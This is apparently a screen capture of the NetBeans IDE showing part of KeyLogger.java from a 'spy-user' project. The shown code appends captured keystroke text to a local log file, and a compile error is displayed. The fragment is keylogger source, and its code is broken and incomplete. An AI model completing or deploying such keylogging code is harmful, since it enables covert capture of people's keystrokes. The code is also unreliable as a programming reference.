 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
297.6/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
int i = 0;
60 // Writing on output stream
for (int i=0;i<cont.length();i+=20)
62 {
int end
64 }
65 out.write(cont);
66 // Closing the connection
67 out.close();
68 }
69
70 // Catch block to handle the exceptions
71 catch (IOException e) {
72
73 // Display message when exception occurs
74 System.out.println("exception occurred" + e);
75 }
76 }
77
78 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
80 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
81 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
82 }
83
84 }
85
Output ';' expected Variable end is neither read or written to
spy-user (run) 1 63:22 INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:24
01-05-2023
3